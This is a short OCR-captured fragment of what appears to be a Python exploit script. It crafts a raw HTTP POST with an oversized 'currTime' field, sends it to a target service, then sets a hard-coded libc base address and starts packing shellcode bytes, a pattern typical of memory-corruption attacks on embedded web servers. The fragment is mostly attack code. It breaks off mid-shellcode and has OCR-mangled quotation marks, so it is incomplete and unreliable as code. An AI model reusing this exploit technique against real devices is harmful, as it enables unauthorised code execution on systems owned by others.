
payload+=’User-Agent: python-requests/2.18.4\r\n’
payload+=’Content-Length: ‘+str(z+9)+’\r\n’
payload+=’Content-Type: application/x-www-form-
urlencoded\r\n’
payload+=’\r\n’
payload+=’currTime=’
payload+=a+’\r\n’
p.send(payload)
p.recvuntil(‘‘)
#raw_input()
p.close()
#base address of libc.so.0
base1=0x2ab88000
###shellcode
sc=struct.pack(“>I”,0x24060101)